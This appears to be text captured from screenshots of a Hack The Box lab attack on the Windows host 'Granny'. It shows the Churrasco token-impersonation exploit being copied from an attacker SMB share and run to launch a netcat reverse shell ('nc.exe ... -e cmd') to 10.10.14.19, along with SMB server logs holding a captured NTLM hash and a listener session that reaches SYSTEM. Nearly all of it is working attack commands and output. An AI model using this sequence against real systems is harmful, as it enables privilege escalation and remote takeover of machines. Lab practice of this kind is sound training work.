 02/18/2007  02:00 PM            22,752 UPD55.tmp
12/24/2017  07:24 PM    <DIR>          vmware-SYSTEM
11/10/2023  07:20 PM            28,386 vmware-vmsvc.log
09/16/2021  01:54 PM             4,679 vmware-vmusr.log
11/09/2023  11:18 PM               728 vmware-vmvss.log
              12 File(s)         56,593 bytes
              22 Dir(s)   1,349,799,936 bytes free
C:\WINDOWS\Temp>copy \\10.10.14.19\smbFolder\churrasco.exe churrasco.exe
copy \\10.10.14.19\smbFolder\churrasco.exe churrasco.exe
        1 file(s) copied.
C:\WINDOWS\Temp>churrasco.exe
churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP
C:\WINDOWS\Temp>churrasco.exe -d "\\10.10.14.19\smbFolder\nc.exe 10.10.14.19 4445 -e cmd"
churrasco.exe -d "\\10.10.14.19\smbFolder\nc.exe 10.10.14.19 4445 -e cmd"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp>churrasco.exe "\\10.10.14.19\smbFolder\nc.exe -e cmd 10.10.14.19 4445"
churrasco.exe "\\10.10.14.19\smbFolder\nc.exe -e cmd 10.10.14.19 4445"
C:\WINDOWS\Temp>
ANNY)
[*] User GRANNY\GRANNY$ authenticated su
ccessfully
[*] GRANNY$::HTB:1d98313aaa9773e10000000
0000000000000000000000000:b86369b11c0cf5
795a41455b2e517e149ae5b7059b6da3c6:aaaaa
aaaaaaaaaaa
[-] Unknown level for query path info! 0
x109
[*] Closing down connection (10.10.10.15
,1258)
[*] Remaining connections []
[*] Incoming connection (10.10.10.15,126
1)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfu
lly
[*] :::00::aaaaaaaaaaaaaaaa
❯ rlwrap nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.19] from (UNKNOW
N) [10.10.10.15] 1263
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Cor
p.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>